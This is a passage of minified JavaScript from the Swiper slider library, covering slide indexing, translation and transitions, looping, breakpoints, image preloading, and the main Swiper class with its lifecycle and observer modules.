n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:o}=t;const a=s,l=o;0===i?(r=0,s=!0,o=!0):(s=(r=(e-t.minTranslate())/i)<=0,o=r>=1),Object.assign(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!a&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(a&&!s||l&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:i,activeIndex:r,realIndex:s}=e,o=e.virtual&&n.virtual.enabled;let a;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),(a=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r)).addClass(n.slideActiveClass),n.loop&&(a.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass));let l=a.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0)).addClass(n.slideNextClass);let c=a.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1)).addClass(n.slidePrevClass),n.loop&&(l.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:i,snapGrid:r,params:s,activeIndex:o,realIndex:a,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?n>=i[e]&&n<i[e+1]-(i[e+1]-i[e])/2?d=e:n>=i[e]&&n<i[e+1]&&(d=e+1):n>=i[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(s.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/s.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),d===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object.assign(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,i=g(e.target).closest(`.${n.slideClass}`)[0];let r,s=!1;if(i)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===i){s=!0,r=e;break}if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(g(i).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:i,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=v(r[0],e);return n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:r,$wrapperEl:s,wrapperEl:o,progress:a}=n;let l,c=0,d=0;n.isHorizontal()?c=i?-e:e:d=e,r.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-d:r.virtualTranslate||s.transform(`translate3d(${c}px, ${d}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:d;const p=n.maxTranslate()-n.minTranslate();(l=0===p?0:(e-n.minTranslate())/p)!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,i=!0,r){const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return C({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:i}=n;i.cssMode||(i.autoHeight&&n.updateAutoHeight(),O({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const{params:n}=this;this.animating=!1,n.cssMode||(this.setTransition(0),O({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,n=!0,i,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:p,rtlTranslate:u,wrapperEl:f,enabled:h}=s;if(s.animating&&a.preventInteractionOnTransition||!h&&!i&&!r)return!1;const m=Math.min(s.params.slidesPerGroupSkip,o);let g=m+Math.floor((o-m)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(p||a.initialSlide||0)===(d||0)&&n&&s.emit("beforeSlideChangeStart");const w=-l[g];if(s.updateProgress(w),a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*w),n=Math.floor(100*c[e]),i=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<i-(i-n)/2?o=e:t>=n&&t<i&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==p){if(!s.allowSlideNext&&w<s.translate&&w<s.minTranslate())return!1;if(!s.allowSlidePrev&&w>s.translate&&w>s.maxTranslate()&&(p||0)!==o)return!1}let b;if(b=o>p?"next":o<p?"prev":"reset",u&&-w===s.translate||!u&&w===s.translate)return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(w),"reset"!==b&&(s.transitionStart(n,b),s.transitionEnd(n,b)),!1;if(a.cssMode){const e=s.isHorizontal(),n=u?w:-w;if(0===t){const t=s.virtual&&s.params.virtual.enabled;t&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._swiperImmediateVirtual=!1})}else{if(!s.support.smoothScroll)return C({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,b),s.transitionEnd(n,b)):(s.setTransition(t),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,b),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,b))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,t,n,i)},slideNext:function(e=this.params.speed,t=!0,n){const i=this,{animating:r,enabled:s,params:o}=i;if(!s)return i;let a=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(a=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<o.slidesPerGroupSkip?1:a;if(o.loop){if(r&&o.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s,snapGrid:o,slidesGrid:a,rtlTranslate:l,enabled:c}=i;if(!c)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=d(l?i.translate:-i.translate),u=o.map(e=>d(e));let f=o[u.indexOf(p)-1];if(void 0===f&&r.cssMode){let e;o.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(f=o[e>0?e-1:e])}let h=0;return void 0!==f&&((h=a.indexOf(f))<0&&(h=i.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(h=h-i.slidesPerViewDynamic("previous",!0)+1,h=Math.max(h,0))),i.slideTo(h,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,i=.5){const r=this;let s=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*i&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*i&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,s=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(g(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),w(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),w(()=>{e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){const e=this,t=o(),{params:n,$wrapperEl:i}=e,r=g(i.children()[0].parentNode);r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let s=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-s.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let i=0;i<e;i+=1){const e=g(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}s=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);const a=[],l=[];s.each((t,n)=>{const i=g(t);n<e.loopedSlides&&l.push(t),n<s.length&&n>=s.length-e.loopedSlides&&a.push(t),i.attr("data-swiper-slide-index",n)});for(let e=0;e<l.length;e+=1)r.append(g(l[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend(g(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:i,allowSlidePrev:r,allowSlideNext:s,snapGrid:o,rtlTranslate:a}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-o[t]-e.getTranslate();if(t<i){l=n.length-3*i+t,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}else if(t>=n.length-i){l=-n.length+t+i,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t="container"===this.params.touchEventsTarget?this.el:this.wrapperEl;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this["container"===this.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=o(),{params:n,support:i}=e;e.onTouchStart=M.bind(e),e.onTouchMove=z.bind(e),e.onTouchEnd=L.bind(e),n.cssMode&&(e.onScroll=B.bind(e)),e.onClick=j.bind(e),i.touch&&!I&&(t.addEventListener("touchstart",D),I=!0),N(e,"on")},detachEvents:function(){N(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:i=0,params:r,$el:s}=e,o=r.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!a||e.currentBreakpoint===a)return;const l=(a in o?o[a]:void 0)||e.originalParams,c=G(e,r),d=G(e,l),p=r.enabled;c&&!d?(s.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(s.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&s.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses());const u=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&n&&e.changeDirection(),x(e.params,l);const h=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!h?e.disable():!p&&h&&e.enable(),e.currentBreakpoint=a,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let i=!1;const r=l(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?r.matchMedia(`(min-width: ${a}px)`).matches&&(i=s):a<=n.clientWidth&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:i}=n;if(i){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:i,device:r,support:s}=this,o=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(i=>{e[i]&&n.push(t+i)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",t.direction,{"pointer-events":!s.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...o),i.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,n,i,r,s){const o=l();let a;function c(){s&&s()}g(e).parent("picture")[0]||e.complete&&r?c():t?((a=new o.Image).onload=c,a.onerror=c,i&&(a.sizes=i),n&&(a.srcset=n),t&&(a.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},Y={};class q{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=x({},n),t&&!n.el&&(n.el=t),n.el&&g(n.el).length>1){const e=[];return g(n.el).each(t=>{const i=x({},n,{el:t});e.push(new q(i))}),e}const i=this;i.__swiper__=!0,i.support=S(),i.device=T({userAgent:n.userAgent}),i.browser=P(),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],n.modules&&Array.isArray(n.modules)&&i.modules.push(...n.modules);const r={};i.modules.forEach(e=>{e({swiper:i,extendParams:R(n,r),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})});const s=x({},F,r);return i.params=x({},s,Y,n),i.originalParams=x({},i.params),i.passedParams=x({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(e=>{i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=g,Object.assign(i,{enabled:i.params.enabled,el:t,classNames:[],slides:g(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:b(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);const n=this.minTranslate(),i=(this.maxTranslate()-n)*e+n;this.translateTo(i,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:i,slidesGrid:r,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if(n.centeredSlides){let e,t=i[a].swiperSlideSize;for(let n=a+1;n<i.length;n+=1)i[n]&&!e&&(l+=1,(t+=i[n].swiperSlideSize)>o&&(e=!0));for(let n=a-1;n>=0;n-=1)i[n]&&!e&&(l+=1,(t+=i[n].swiperSlideSize)>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<i.length;e+=1){(t?r[e]+s[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(i(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e?n:(n.$el.removeClass(`${n.params.containerModifierClass}${i}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update(),n)}mount(e){const t=this;if(t.mounted)return!0;const n=g(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=g(e.shadowRoot.querySelector(i()));return t.children=e=>n.children(e),t}return n.children(i())})();if(0===r.length&&t.params.createElements){const e=o().createElement("div");r=g(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;return t.initialized?t:!1===t.mount(e)?t:(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit"),t)}destroy(e=!0,t=!0){const n=this,{params:i,$el:r,$wrapperEl:s,slides:o}=n;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0,null)}static extendDefaults(e){x(Y,e)}static get extendedDefaults(){return Y}static get defaults(){return F}static installModule(e){q.prototype.__modules__||(q.prototype.__modules__=[]);const t=q.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>q.installModule(e)),q):(q.installModule(e),q)}}Object.keys(H).forEach(e=>{Object.keys(H[e]).forEach(t=>{q.prototype[t]=H[e][t]})}),q.use([function({swiper:e,on:t,emit:n}){const i=l();let r=null;const s=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{const{width:n,height:i}=e;let r=n,o=i;t.forEach(({contentBoxSize:t,contentRect:n,target:i})=>{i&&i!==e.el||(r=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)}),r===n&&o===i||s()})).observe(e.el):(i.addEventListener("resize",s),i.addEventListener("orientationchange",o))}),t("destroy",()=>{r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),i.removeEventListener("resize",s),i.removeEventListener("orientationchange",o)})},function({swiper:e,extendParams:t,on:n,emit:i}){const r=[],s=l(),o=(e,t={})=>{const n=new(s.MutationObserver||s.WebkitMutationObserver)(e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)o(t[e])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);var V=q;function W(e,t,n,i){const r=o();return e.params.createElements&&Object.keys(i).forEach(s=>{if(!n[s]&&!0===n.auto){let 